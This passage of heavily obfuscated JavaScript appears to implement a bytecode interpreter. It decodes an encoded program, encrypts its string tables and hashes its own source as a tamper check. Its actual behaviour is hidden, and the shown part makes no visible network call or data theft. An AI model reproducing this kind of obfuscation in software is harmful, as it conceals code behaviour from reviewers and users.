Ug=Ef;switch(sY){case IW:{var nR=Sf[HY];nR[qH]=function(KH){return Bt.call(this[H8],KH,this);};Ef(FY,[nR]);}break;case ws:{var G2=Sf[HY];G2[YW]=function(Ds,B2){var np=atob(Ds);var gp=H;var zp=[];var ls=H;for(var R8=H;m2(R8,np.length);R8++){zp[ls]=np.charCodeAt(R8);gp=S(gp,zp[ls++]);}C2(Wb,[this,Jp(KJ(gp,B2),UR)]);return zp;};Ef(kY,[G2]);}break;case kY:{var zJ=Sf[HY];zJ[WR]=function(){var vc=qD()[jH(H)](cp,QW,ds(Of),Xt);for(let jt=H;m2(jt,MR);++jt){vc+=this[WQ]().toString(rR).padStart(MR,wb()[Yf(H)].call(null,ds(Dp),rR));}var Gt=parseInt(vc.slice(O,XR),rR);var YQ=vc.slice(XR);if(Jt(Gt,H)){if(Jt(YQ.indexOf(vH()[wH(H)].apply(null,[tp,ds(C)])),ds(O))){return H;}else{Gt-=dQ[tp];YQ=KJ(wb()[Yf(H)].call(null,ds(Dp),rR),YQ);}}else{Gt-=dQ[Lg];YQ=KJ(vH()[wH(H)](tp,ds(C)),YQ);}var lp=H;var Yt=O;for(let nD of YQ){lp+=c2(Yt,parseInt(nD));Yt/=rR;}return c2(lp,Math.pow(rR,Gt));};C2(Yg,[zJ]);}break;case Us:{var Zg=Sf[HY];Zg[XQ]=function(jD){return this[JR](jD?this[HQ][Yp(this[HQ][qD()[jH(O)](tp,ED([]),ds(G),j8)],O)]:this[HQ].pop());};Ef(MY,[Zg]);}break;case FY:{var ZW=Sf[HY];ZW[JR]=function(gg){return Jt(typeof gg,m()[bt(Nw)](QW,vD,XQ,ds(DW)))?gg.z:gg;};Ef(Us,[ZW]);}break;case hg:{var ff=Sf[HY];ff[Ff]=function(Tc,Dw){this[G][Tc]=Dw;};ff[Kp]=function(kf){return this[G][kf];};Ef(XY,[ff]);}break;case XY:{var nw=Sf[HY];nw[Hp]=function(vg,MD,Zc){if(Jt(typeof vg,m()[bt(Nw)].call(null,L,lf,XQ,ds(DW)))){Zc?this[HQ].push(vg.z=MD):vg.z=MD;}else{M8.call(this[H8],vg,MD);}};Ef(IW,[nw]);}break;case MY:{var m8=Sf[HY];m8[WQ]=function(){return this[A2][this[G][Lw.g]++];};Ef(ws,[m8]);}break;}}function Rc(){return cW.apply(this,[qR,arguments]);}function Pc(){return rt()+cR()+typeof ts[vH()[wH(H)].name];}function Vb(){this["O2"]=this["O2"]<<15|this["O2"]>>>17;this.wY=E;}function KQ(){return Ab.apply(this,[kY,arguments]);}function jg(){return Ab.apply(this,[IY,arguments]);}function C8(){return Ab.apply(this,[B8,arguments]);}var UY;var mf;var MH;function tg(){W8=["Dw\n7^4/!!S","&^ T",",W !FS\x07TyE]6&- FZR1^O1-OW\'ePF=U72D\t=,\tQ","L1C[,*","5_[-/D:","v","\\fdG#h27*kluCY\\2d#<\'Rug",""];}function WY(Sg){this[HQ]=Object.assign(this[HQ],Sg);}function jY(){return Hf.apply(this,[Zb,arguments]);}function MJ(c8,jJ){var wJ={c8:c8,xY:jJ,jf:0,Ub:0,wY:Uw};while(!wJ.wY());return wJ["xY"]>>>0;}var gw;function T8(){return Pg.apply(this,[X,arguments]);}function z(){this["xY"]^=this["xY"]>>>13;this.wY=xb;}var pJ;function rt(){return rD(vH()[wH(H)]+'',0,T());}var Lb;var Vf;function Pg(Sw,St){var Ts=Pg;switch(Sw){case Hc:{var hb=St[HY];hb[hb[YD](O)]=function(){this[HQ].push(Jp(this[XQ](),this[XQ]()));};cW(CQ,[hb]);}break;case c:{var xp=St[HY];xp[xp[YD](hw)]=function(){this[HQ].push(Ft(this[XQ](),this[XQ]()));};Pg(Hc,[xp]);}break;case FY:{var cb=St[HY];cb[cb[YD](j8)]=function(){this[HQ].push(hH(this[XQ](),this[XQ]()));};Pg(c,[cb]);}break;case J2:{var kb=St[HY];kb[kb[YD](L)]=function(){this[HQ].push(this[XQ]()&&this[XQ]());};Pg(FY,[kb]);}break;case Yg:{var cH=St[HY];cH[cH[YD](kH)]=function(){this[Hp](this[HQ].pop(),this[XQ](),this[WQ]());};Pg(J2,[cH]);}break;case Iw:{var Zp=St[HY];Zp[Zp[YD](kW)]=function(){var jR=this[WQ]();var Bw=this[XQ]();var Jw=this[XQ]();var Fw=this[L2](Jw,Bw);if(ED(jR)){var VY=this;var pc={get(Pf){VY[h2]=Pf;return Jw;}};this[h2]=new Proxy(this[h2],pc);}this[HQ].push(Fw);};Pg(Yg,[Zp]);}break;case TD:{var jw=St[HY];jw[jw[YD](Lc)]=function(){this[HQ].push(this[tp]());};Pg(Iw,[jw]);}break;case qJ:{var dH=St[HY];dH[dH[YD](L2)]=function(){var RJ=this[WQ]();var lD=this[WQ]();var CD=this[WQ]();var Hg=this[XQ]();var DH=[];for(var Qw=H;m2(Qw,CD);++Qw){switch(this[HQ].pop()){case H:DH.push(this[XQ]());break;case O:var tt=this[XQ]();for(var YH of tt.reverse()){DH.push(YH);}break;default:throw new Error(m()[bt(XQ)](ED(O),Fc,rR,ds(w8)));}}var Tg=Hg.apply(this[h2].z,DH.reverse());RJ&&this[HQ].push(this[f](Tg));};Pg(TD,[dH]);}break;case X:{var RW=St[HY];RW[RW[YD](Vt)]=function(){this[HQ].push(KJ(this[XQ](),this[XQ]()));};Pg(qJ,[RW]);}break;case qW:{var Xp=St[HY];Xp[Xp[YD](nQ)]=function(){var LJ=[];var Bp=this[HQ].pop();var pH=Yp(this[HQ].length,O);for(var gD=H;m2(gD,Bp);++gD){LJ.push(this[JR](this[HQ][pH--]));}this[Hp](qD()[jH(tp)].call(null,Lg,Mf,ds(NJ),XH),LJ);};Pg(X,[Xp]);}break;}}function K8(){return Ef.apply(this,[MY,arguments]);}function rD(a,b,c){return a.substr(b,c);}function hc(){return Ab.apply(this,[Iw,arguments]);}var hp;function Xc(){this["xY"]^=this["O2"];this.wY=x8;}var gJ,Zf,X,LQ,AH,bw,TW,MY,Fg,Hs,wp,kY,CQ,c,B8,IW,V8,TD,IY,XY,Us,W2,Qb,st,Ac,HH,J2,Zb,Mp,qJ,Ew,Yg,ws,XJ,Dg,Hc,cg,Uc,mQ,Wb,nt,Iw,d,FY,t2,qW,mc;function pg(zg,Db){return zg<=Db;}function hW(){return C2.apply(this,[Yg,arguments]);}function Og(){this["jf"]++;this.wY=x;}function qp(){return Ab.apply(this,[nt,arguments]);}function xb(){this["xY"]=(this["xY"]&0xffff)*0xc2b2ae35+(((this["xY"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.wY=Tw;}function t(){return MJ(Pc(),429977);}var Fp;function Qf(){return Pg.apply(this,[FY,arguments]);}function jH(gs){return Ic()[gs];}function JQ(){if([10,13,32].includes(this["O2"]))this.wY=x;else this.wY=hR;}function b8(){return Ef.apply(this,[kY,arguments]);}function Jb(){this["xY"]=(this["xY"]&0xffff)*0x85ebca6b+(((this["xY"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.wY=z;}function xw(){return Ef.apply(this,[FY,arguments]);}function hf(fw,Ep){return fw>>>Ep;}function ED(Q8){return !Q8;}function c2(V,Z2){return V*Z2;}function E8(){return Ab.apply(this,[Qb,arguments]);}var Ht;function CY(){if(this["Ub"]<KD(this["c8"]))this.wY=Uw;else this.wY=Y;}function Ec(){return Ef.apply(this,[ws,arguments]);}function wf(){return cW.apply(this,[V8,arguments]);}return Hf.call(this,Zs);function m(){var xf={};m=function(){return xf;};return xf;}var vf;function x2(){return C2.apply(this,[V8,arguments]);}var O,rR,tp,H,XQ,Lg,Nw,cp,MR,If,zf,JD,F8,fc,Bf,A,kW,tW,jQ,rY,NW,PY,l8,KR,hw,w8,NJ,lR,RD,DW,tH,n2,Of,Dp,C,kH,Kf,FQ,Is,Ip,G8,FR,Lp,rp,CW,XH,tD,G,vQ,BD,OY,At,bQ,OJ,HQ,h2,L2,YD,l2,qH,rb,vR,jp,H8,pW,WR,FW,AY,A2,pt,rw,WQ,xQ,JJ,nW,AJ,bY,f,Ff,Mt,D8,hs,j8,L,Hp,Lc,Fc,Vt,nQ,JR,Mf,bD,xt,ss,zc,YR,Ig,Gc,xW,LH,vD,xg,UR,h8,QW,Xt,XR,YW,lf,Kp,QD;function S(DY,f2){return DY^f2;}function AW(){return cW.apply(this,[Us,arguments]);}function D2(){return C2.apply(this,[Ac,arguments]);}function b(){return Lf.apply(this,[bw,arguments]);}function Mg(){this["xY"]=(this["ZH"]&0xffff)+0x6b64+(((this["ZH"]>>>16)+0xe654&0xffff)<<16);this.wY=Og;}function Rs(kg,tw){var nY=Rs;switch(kg){case kY:{var tb=tw[HY];Lb(tb[H]);var fW=H;if(m2(fW,tb.length)){do{U2()[tb[fW]]=function(){var cf=tb[fW];return function(HD,CJ,RH){var Np=Jf(HD,CJ,rY);U2()[cf]=function(){return Np;};return Np;};}();++fW;}while(m2(fW,tb.length));}}break;case Hs:{var bH=tw[HY];var Xf=tw[SJ];var vW=tw[k];var sQ=tw[Zs];var J=KJ([],[]);var ND=Jp(KJ(vW,pD()),NW);var sw=W8[bH];var NY=H;if(m2(NY,sw.length)){do{var Nb=f8(sw,NY);var TJ=f8(b.Ob,ND++);J+=Tp(A8,[j(Gp(j(Nb,TJ)),Es(Nb,TJ))]);NY++;}while(m2(NY,sw.length));}return J;}break;case MY:{var Ib=tw[HY];b=function(JW,sp,It,Bc){return Rs.apply(this,[Hs,arguments]);};return MH(Ib);}break;case mQ:{var SY=tw[HY];var Gg=tw[SJ];var PH=tw[k];var N8=tw[Zs];var BW=KJ([],[]);var N=Jp(KJ(N8,pD()),KR);var FD=rf[PH];var OQ=H;if(m2(OQ,FD.length)){do{var GJ=f8(FD,OQ);var xD=f8(w2.Ap,N++);BW+=Tp(A8,[Es(j(Gp(GJ),xD),j(Gp(xD),GJ))]);OQ++;}while(m2(OQ,FD.length));}return BW;}break;case Us:{var Pp=tw[HY];w2=function(ZR,Cf,UJ,bp){return Rs.apply(this,[mQ,arguments]);};return mf(Pp);}break;case k:{var vY=tw[HY];var fp=tw[SJ];var cw=tw[k];var ZQ=KJ([],[]);var EW=Jp(KJ(vY,pD()),hw);var Vs=Fp[fp];for(var pf=H;m2(pf,Vs.length);pf++){var TY=f8(Vs,pf);var Gf=f8(Jf.sg,EW++);ZQ+=Tp(A8,[j(Es(Gp(TY),Gp(Gf)),Es(TY,Gf))]);}return ZQ;}break;case AH:{var Nt=tw[HY];Jf=function(zt,vb,PQ){return Rs.apply(this,[k,arguments]);};return Lb(Nt);}break;case qR:{var sR=tw[HY];mf(sR[H]);var z2=H;while(m2(z2,sR.length)){m()[sR[z2]]=function(){var vw=sR[z2];return function(Tf,P8,Gb,Vw){var lb=w2.call(null,lR,ED(O),Gb,Vw);m()[vw]=function(){return lb;};return lb;};}();++z2;}}break;case Wb:{var Ag=tw[HY];qY(Ag[H]);var nJ=H;if(m2(nJ,Ag.length)){do{vH()[Ag[nJ]]=function(){var UQ=Ag[nJ];return function(mp,s){var SD=ER(mp,s);vH()[UQ]=function(){return SD;};return SD;};}();++nJ;}while(m2(nJ,Ag.length));}}break;case TW:{var r2=tw[HY];var Yw=tw[SJ];var ct=KJ([],[]);var cQ=Jp(KJ(Yw,pD()),hw);var tJ=gw[r2];for(var Fb=H;m2(Fb,tJ.length);Fb++){var Et=f8(tJ,Fb);var Kg=f8(ER.bb,cQ++);ct+=Tp(A8,[j(Gp(j(Et,Kg)),Es(Et,Kg))]);}return ct;}break;}}function GR(){return Pg.apply(this,[qJ,arguments]);}function K2(){return cW.apply(this,[Hs,arguments]);}function Es(PD,Vp){return PD|Vp;}function E(){this["O2"]=(this["O2"]&0xffff)*0x1b873593+(((this["O2"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.wY=Xc;}var pb;function lt(){return Hf.apply(this,[qJ,arguments]);}function IQ(){return Hf.apply(this,[nt,arguments]);}function gW(Cc,sb){return Cc===sb;}function Hw(){return Xw(vH()[wH(H)]+'',";",T());}function w2(){return Lf.apply(this,[nt,arguments]);}function Hf(EH,rg){var Qs=Hf;switch(EH){case Zs:{Lb=function(){return p8.apply(this,[mQ,arguments]);};qY=function(){return p8.apply(this,[qW,arguments]);};pJ=function(gb){this[HQ]=[gb[h2].z];};M8=function(Aw,Jg){return Hf.apply(this,[t2,arguments]);};Bt=function(dw,w){return Hf.apply(this,[TD,arguments]);};WW=function(){this[HQ][this[HQ].length]={};};Vf=function(){this[HQ].pop();};Cb=function(){return [...this[HQ]];};hp=function(lc){return Hf.apply(this,[TW,arguments]);};UY=function(){this[HQ]=[];};Jf=function(PJ,Ps,Hb){return p8.apply(this,[AH,arguments]);};mf=function(){return p8.apply(this,[Fg,arguments]);};rs=function(tf,Pt){return Tp.apply(this,[HH,arguments]);};Ht=function(){return Tp.apply(this,[gJ,arguments]);};ER=function(wQ,Ng){return Tp.apply(this,[TD,arguments]);};vf=function(Kc,Zt,Kb){return Hf.apply(this,[XJ,arguments]);};MH=function(){return Tp.apply(this,[t2,arguments]);};Tp(hg,[]);JH=gt();Fp=Bs();Rs.call(this,kY,[Ic()]);LW=bg();Lf.call(this,B8,[Ic()]);tg();Lf.call(this,IW,[Ic()]);gw=R();Rs.call(this,Wb,[Ic()]);Os();Rs.call(this,qR,[Ic()]);dQ=Lf(W2,[['gV','gt','2Ht','2V11AVVVVVV','2V1tAVVVVVV'],ED([])]);Lw={g:dQ[H],Z:dQ[O],_:dQ[rR]};;pb=class pb {constructor(){this[G]=[];this[A2]=[];this[HQ]=[];this[JD]=H;Ef(hg,[this]);this[qD()[jH(XQ)](XQ,ss,ds(At),QD)]=vf;}};return pb;}break;case t2:{var Aw=rg[HY];var Jg=rg[SJ];return this[HQ][Yp(this[HQ].length,O)][Aw]=Jg;}break;case TD:{var dw=rg[HY];var w=rg[SJ];for(var sJ of [...this[HQ]].reverse()){if(Ft(dw,sJ)){return w[L2](sJ,dw);}}throw U2()[wg(O)](ds(jQ),rR,BD);}break;case TW:{var lc=rg[HY];if(gW(this[HQ].length,H))this[HQ]=Object.assign(this[HQ],lc);}break;case XJ:{var Kc=rg[HY];var Zt=rg[SJ];var Kb=rg[k];this[A2]=this[YW](Zt,Kb);this[h2]=this[f](Kc);this[H8]=new pJ(this);this[Ff](Lw.g,H);try{while(m2(this[G][Lw.g],this[A2].length)){var h=this[WQ]();this[h](this);}}catch(Rt){}}break;case nt:{var Rf=rg[HY];Rf[Rf[YD](l2)]=function(){this[HQ].push(this[qH](this[rb]()));};}break;case Zb:{var Yc=rg[HY];Yc[Yc[YD](vR)]=function(){this[HQ].push(Es(this[XQ](),this[XQ]()));};Hf(nt,[Yc]);}break;case qJ:{var q=rg[HY];q[q[YD](jp)]=function(){Vf.call(this[H8]);};Hf(Zb,[q]);}break;case l:{var Sp=rg[HY];Sp[Sp[YD](pW)]=function(){this[HQ].push(this[WR]());};Hf(qJ,[Sp]);}break;case d:{var g2=rg[HY];g2[g2[YD](FW)]=function(){this[HQ].push(ZY(this[XQ](),this[XQ]()));};Hf(l,[g2]);}break;}}function Wf(Ss,hY){return Ss>=hY;}function ds(KW){return -KW;}function RY(){return Ab.apply(this,[cg,arguments]);}var Jf;function Ls(){return cW.apply(this,[wp,arguments]);}function Jp(Cp,Sb){return Cp%Sb;}function wb(){var Nf=[]['\x65\x6e\x74\x72\x69\x65\x73']();wb=function(){return Nf;};return Nf;}var ts;function Z(EY,fQ){return EY!=fQ;}function Ks(){return Pg.apply(this,[qW,arguments]);}function bR(){return T()+KD("\x34\x65\x34\x30\x62\x34\x37")+3;}function QJ(){return C2.apply(this,[OD,arguments]);}function cW(kp,B){var Eg=cW;switch(kp){case nt:{var Gw=B[HY];Gw[Gw[YD](AY)]=function(){this[HQ].push(Yp(this[XQ](),this[XQ]()));};Hf(d,[Gw]);}break;case dY:{var I=B[HY];I[I[YD](A2)]=function(){this[HQ].push(hf(this[XQ](),this[XQ]()));};cW(nt,[I]);}break;case TD:{var Y8=B[HY];Y8[Y8[YD](pt)]=function(){this[HQ].push(this[rb]());};cW(dY,[Y8]);}break;case Us:{var rJ=B[HY];rJ[rJ[YD](rw)]=function(){this[HQ].push(this[WQ]());};cW(TD,[rJ]);}break;case V8:{var UD=B[HY];UD[UD[YD](xQ)]=function(){this[HQ].push(fD(this[XQ](),this[XQ]()));};cW(Us,[UD]);}break;case Hs:{var Ns=B[HY];Ns[Ns[YD](JJ)]=function(){this[HQ].push(c2(this[XQ](),this[XQ]()));};cW(V8,[Ns]);}break;case wp:{var Pb=B[HY];Pb[Pb[YD](nW)]=function(){var dD=[];var WH=this[WQ]();while(WH--){switch(this[HQ].pop()){case H:dD.push(this[XQ]());break;case O:var L8=this[XQ]();for(var Uf of L8){dD.push(Uf);}break;}}this[HQ].push(this[AJ](dD));};cW(Hs,[Pb]);}break;case Hc:{var X2=B[HY];X2[X2[YD](bY)]=function(){var Kt=this[WQ]();var Sc=this[WQ]();var ns=this[tp]();var dt=Cb.call(this[H8]);var jW=this[h2];this[HQ].push(function(...xs){var rc=X2[h2];Kt?X2[h2]=jW:X2[h2]=X2[f](this);var Fs=Yp(xs.length,Sc);X2[JD]=KJ(Fs,O);while(m2(Fs++,H)){xs.push(undefined);}for(let vt of xs.reverse()){X2[HQ].push(X2[f](vt));}hp.call(X2[H8],dt);var dJ=X2[G][Lw.g];X2[Ff](Lw.g,ns);X2[HQ].push(xs.length);X2[Mt]();var sH=X2[XQ]();while(MQ(--Fs,H)){X2[HQ].pop();}X2[Ff](Lw.g,dJ);X2[h2]=rc;return sH;});};cW(wp,[X2]);}break;case qR:{var xc=B[HY];xc[xc[YD](D8)]=function(){this[HQ].push(gW(this[XQ](),this[XQ]()));};cW(Hc,[xc]);}break;case CQ:{var lH=B[HY];lH[lH[YD](hs)]=function(){WW.call(this[H8]);};cW(qR,[lH]);}break;}}function KJ(gf,FJ){return gf+FJ;}function x8(){this["xY"]=this["xY"]<<13|this["xY"]>>>19;this.wY=lY;}function t8(){return cW.apply(this,[dY,arguments]);}function rH(vs,Ww){return vs!==Ww;}function cs(){return Ab.apply(this,[d,arguments]);}function Y(){this["xY"]^=this["jf"];this.wY=r;}var rs;function hH(qs,n){return qs<<n;}var Lw;var ER;function P(){return Ef.apply(this,[IW,arguments]);}function zQ(){return Ab.apply(this,[J2,arguments]);}function IJ(){return Ab.apply(this,[Zf,arguments]);}function Pw(){return Rs.apply(this,[Wb,arguments]);}function T(){return Xw(vH()[wH(H)]+'',"0x"+"\x34\x65\x34\x30\x62\x34\x37");}function Jt(jc,p){return jc==p;}function wg(Lt){return Ic()[Lt];}function fg(){return Pg.apply(this,[J2,arguments]);}function j(Bg,DQ){return Bg&DQ;}var M8;function pD(){var qb;qb=cc()-t();return pD=function(){return qb;},qb;}function Ic(){var TR=['nc','v','Mw','cD','n8','BY','wW'];Ic=function(){return TR;};return TR;}function hR(){this["O2"]=(this["O2"]&0xffff)*0xcc9e2d51+(((this["O2"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.wY=Vb;}function bt(pY){return Ic()[pY];}function N2(){return Ef.apply(this,[hg,arguments]);}function xR(){return Pg.apply(this,[Hc,arguments]);}function mb(){b2=Object['\x63\x72\x65\x61\x74\x65']({});H=0;vH()[wH(H)]=dBUxDTACBG;if(typeof window!==[]+[][[]]){ts=window;}else if(typeof global!==[]+[][[]]){ts=global;}else{ts=this;}}var rf;function fD(sW,gH){return sW>>gH;}function S8(){return cW.apply(this,[CQ,arguments]);}var qY;function Gp(Qc){return ~Qc;}var WW;function IH(){return cW.apply(this,[nt,arguments]);}function Ft(dc,IR){return dc in IR;}function zb(){return cW.apply(this,[Hc,arguments]);}function bg(){return ["8 QdSnmtP","VGUR\vJGR","\x07","uI\vC_w"];}function m2(ng,zH){return ng<zH;}var SJ,qR,hg,ft,HY,A8,dY,Zs,OD,l,k;function p8(BQ,Rb){var ks=p8;switch(BQ){case Zf:{var g=Rb[HY];var sf=KJ([],[]);for(var Kw=Yp(g.length,O);Wf(Kw,H);Kw--){sf+=g[Kw];}return sf;}break;case Us:{var g8=Rb[HY];Jf.sg=p8(Zf,[g8]);while(m2(Jf.sg.length,If))Jf.sg+=Jf.sg;}break;case mQ:{Lb=function(pQ){return p8.apply(this,[Us,arguments]);};Jf(ds(Bf),H,A);}break;case XJ:{var OH=Rb[HY];var ZJ=KJ([],[]);var YJ=Yp(OH.length,O);if(Wf(YJ,H)){do{ZJ+=OH[YJ];YJ--;}while(Wf(YJ,H));}return ZJ;}break;case c:{var zY=Rb[HY];ER.bb=p8(XJ,[zY]);while(m2(ER.bb.length,kW))ER.bb+=ER.bb;}break;case qW:{qY=function(d2){return p8.apply(this,[c,arguments]);};ER(rR,ds(tW));}break;case AH:{var hQ=Rb[HY];var bc=Rb[SJ];var wc=Rb[k];var cJ=Fp[tp];var Tt=KJ([],[]);var Bb=Fp[bc];var fR=Yp(Bb.length,O);while(Wf(fR,H)){var GW=Jp(KJ(KJ(fR,hQ),pD()),cJ.length);var gR=f8(Bb,fR);var QY=f8(cJ,GW);Tt+=Tp(A8,[j(Es(Gp(gR),Gp(QY)),Es(gR,QY))]);fR--;}return Rs(AH,[Tt]);}break;case LQ:{var kw=Rb[HY];var q8=KJ([],[]);for(var RR=Yp(kw.length,O);Wf(RR,H);RR--){q8+=kw[RR];}return q8;}break;case nt:{var Rp=Rb[HY];w2.Ap=p8(LQ,[Rp]);while(m2(w2.Ap.length,rY))w2.Ap+=w2.Ap;}break;case Fg:{mf=function(F2){return p8.apply(this,[nt,arguments]);};Lf.apply(null,[nt,[PY,ED(O),Lg,ds(l8)]]);}break;}}function Oc(){return Lf.apply(this,[IW,arguments]);}function cc(){return rD(vH()[wH(H)]+'',bR(),Hw()-bR());}function MQ(s8,k8){return s8>k8;}function W(){return Hf.apply(this,[l,arguments]);}function C2(JY,BJ){var PW=C2;switch(JY){case V8:{var gQ=BJ[HY];gQ[gQ[YD](xW)]=function(){var q2=this[WQ]();var Up=gQ[tp]();if(ED(this[XQ](q2))){this[Ff](Lw.g,Up);}};Ab(Iw,[gQ]);}break;case t2:{var kD=BJ[HY];kD[kD[YD](LH)]=function(){var LY=this[HQ].pop();var Df=this[WQ]();if(Z(typeof LY,m()[bt(Nw)].apply(null,[vD,xg,XQ,ds(DW)]))){throw qD()[jH(Lg)].call(null,rR,ED(H),ds(tH),If);}if(MQ(Df,O)){LY.z++;return;}this[HQ].push(new Proxy(LY,{get(VH,DR,dR){if(Df){return ++VH.z;}return VH.z++;}}));};C2(V8,[kD]);}break;case Ac:{var VR=BJ[HY];C2(t2,[VR]);}break;case Wb:{var V2=BJ[HY];var lJ=BJ[SJ];V2[YD]=function(Cg){return Jp(KJ(Cg,lJ),UR);};C2(Ac,[V2]);}break;case st:{var LD=BJ[HY];LD[Mt]=function(){var U8=this[WQ]();while(Z(U8,Lw._)){this[U8](this);U8=this[WQ]();}};}break;case XJ:{var ID=BJ[HY];ID[L2]=function(nb,bs){return {get z(){return nb[bs];},set z(SH){nb[bs]=SH;}};};C2(st,[ID]);}break;case qJ:{var QR=BJ[HY];QR[f]=function(mg){return {get z(){return mg;},set z(v8){mg=v8;}};};C2(XJ,[QR]);}break;case ws:{var z8=BJ[HY];z8[AJ]=function(Qg){return {get z(){return Qg;},set z(Wp){Qg=Wp;}};};C2(qJ,[z8]);}break;case OD:{var BR=BJ[HY];BR[rb]=function(){var D=Es(hH(this[WQ](),MR),this[WQ]());var OW=qD()[jH(H)](cp,WR,ds(Of),h8);for(var kt=H;m2(kt,D);kt++){OW+=String.fromCharCode(this[WQ]());}return OW;};C2(ws,[BR]);}break;case Yg:{var lW=BJ[HY];lW[tp]=function(){var Mc=Es(Es(Es(hH(this[WQ](),Kf),hH(this[WQ](),j8)),hH(this[WQ](),MR)),this[WQ]());return Mc;};C2(OD,[lW]);}break;}}function lY(){this["ZH"]=(this["xY"]&0xffff)*5+(((this["xY"]>>>16)*5&0xffff)<<16)&0xffffffff;this.wY=Mg;}function I2(){return Pg.apply(this,[Yg,arguments]);}function Yf(Gs){return Ic()[Gs];}function gt(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Cs(){return cW.apply(this,[TD,arguments]);}function r(){this["xY"]^=this["xY"]>>>16;this.wY=Jb;}function Ow(){return Pg.apply(this,[Iw,arguments]);}function KD(a){return a.length;}function f8(Q2,Wt){return Q2[JH[tp]](Wt);}function GH(a,b){return a.charCodeAt(b);}function T2(){return Ef.apply(this,[XY,arguments]);}function cR(){return rD(vH()[wH(H)]+'',Hw()+1);}function Tw(){this["xY"]^=this["xY"]>>>16;this.wY=kJ;}function wH(mt){return Ic()[mt];}function VJ(){return Ef.apply(this,[Us,arguments]);}function j2(){return C2.apply(this,[qJ,arguments]);}function R(){return ["C3NE","bI\x40O\\fiVV|Tj.hv/sH~OsV8G0e","uS\x00;j{m8\f|","w"];}function kJ(){return this;}function mR(){return C2.apply(this,[XJ,arguments]);}function Lf(NR,kR){var tR=Lf;switch(NR){case Hc:{var P2=kR[HY];ER=function(wR,zR){return Rs.apply(this,[TW,arguments]);};return qY(P2);}break;case bw:{var E2=kR[HY];var k2=kR[SJ];var CH=kR[k];var Ut=kR[Zs];var zw=W8[Nw];var nH=KJ([],[]);var Af=W8[E2];for(var VW=Yp(Af.length,O);Wf(VW,H);VW--){var LR=Jp(KJ(KJ(VW,CH),pD()),zw.length);var s2=f8(Af,VW);var tQ=f8(zw,LR);nH+=Tp(A8,[j(Gp(j(s2,tQ)),Es(s2,tQ))]);}return Rs(MY,[nH]);}break;case HH:{var mH=kR[HY];var pR=kR[SJ];var kQ=KJ([],[]);var TH=Jp(KJ(mH,pD()),MR);var p2=LW[pR];for(var Tb=H;m2(Tb,p2.length);Tb++){var UH=f8(p2,Tb);var bJ=f8(rs.SR,TH++);kQ+=Tp(A8,[Es(j(Gp(UH),bJ),j(Gp(bJ),UH))]);}return kQ;}break;case dY:{var vJ=kR[HY];rs=function(CR,Wg){return Lf.apply(this,[HH,arguments]);};return Ht(vJ);}break;case IW:{var FH=kR[HY];MH(FH[H]);var sD=H;if(m2(sD,FH.length)){do{qD()[FH[sD]]=function(){var rW=FH[sD];return function(Op,KY,bf,tc){var HW=b(Op,zf,bf,n2);qD()[rW]=function(){return HW;};return HW;};}();++sD;}while(m2(sD,FH.length));}}break;case B8:{var ht=kR[HY];Ht(ht[H]);for(var Dc=H;m2(Dc,ht.length);++Dc){wb()[ht[Dc]]=function(){var Yb=ht[Dc];return function(cY,WD){var gc=rs(cY,WD);wb()[Yb]=function(){return gc;};return gc;};}();}}break;case c:{var S2=kR[HY];var lw=kR[SJ];var U=qD()[jH(H)](cp,ED({}),ds(Of),tD);for(var Dt=H;m2(Dt,S2[qD()[jH(O)](tp,O,ds(G),tD)]);Dt=KJ(Dt,O)){var Qt=S2[qD()[jH(rR)](O,vQ,ds(DW),BD)](Dt);var DD=lw[Qt];U+=DD;}return U;}break;case cg:{var lg={'\x31':m()[bt(H)](ED(O),kH,O,ds(Kf)),'\x32':vH()[wH(H)](tp,ds(C)),'\x41':m()[bt(O)].apply(null,[FQ,Nw,cp,ds(Is)]),'\x48':m()[bt(rR)](Ip,cp,tp,ds(G8)),'\x56':wb()[Yf(H)].call(null,ds(Dp),rR),'\x67':m()[bt(tp)](FR,Lp,H,ds(rp)),'\x74':U2()[wg(H)](ds(CW),O,XH)};return function(RQ){return Lf(c,[RQ,lg]);};}break;case W2:{var J8=kR[HY];var Rw=kR[SJ];var xJ=[];var Z8=Lf(cg,[]);var wt=Rw?ts[m()[bt(Lg)].apply(null,[FR,F8,Nw,ds(OY)])]:ts[wb()[Yf(O)](Kf,O)];for(var OR=H;m2(OR,J8[qD()[jH(O)].call(null,tp,Ip,ds(G),ED(O))]);OR=KJ(OR,O)){xJ[vH()[wH(O)](H,tD)](wt(Z8(J8[OR])));}return xJ;}break;case nt:{var AR=kR[HY];var R2=kR[SJ];var GD=kR[k];var GY=kR[Zs];var fs=rf[MR];var mD=KJ([],[]);var X8=rf[GD];var Ct=Yp(X8.length,O);if(Wf(Ct,H)){do{var F=Jp(KJ(KJ(Ct,GY),pD()),fs.length);var EJ=f8(X8,Ct);var WJ=f8(fs,F);mD+=Tp(A8,[Es(j(Gp(EJ),WJ),j(Gp(WJ),EJ))]);Ct--;}while(Wf(Ct,H));}return Rs(Us,[mD]);}break;}}function Ab(Xb,UW){var Q=Ab;switch(Xb){case cg:{var M2=UW[HY];M2[M2[YD](FQ)]=function(){this[HQ].push(Wf(this[XQ](),this[XQ]()));};Pg(qW,[M2]);}break;case B8:{var XW=UW[HY];XW[XW[YD](bD)]=function(){var As=this[WQ]();var xH=XW[tp]();if(this[XQ](As)){this[Ff](Lw.g,xH);}};Ab(cg,[XW]);}break;case Qb:{var PR=UW[HY];PR[PR[YD](xt)]=function(){this[HQ]=[];UY.call(this[H8]);this[Ff](Lw.g,this[A2].length);};Ab(B8,[PR]);}break;case kY:{var gY=UW[HY];gY[gY[YD](ss)]=function(){this[HQ].push(this[f](undefined));};Ab(Qb,[gY]);}break;case J2:{var VD=UW[HY];VD[VD[YD](XH)]=function(){this[Ff](Lw.g,this[tp]());};Ab(kY,[VD]);}break;case nt:{var ps=UW[HY];ps[ps[YD](fc)]=function(){var Vg=this[WQ]();var sc=this[HQ].pop();var bW=this[HQ].pop();var YY=this[HQ].pop();var 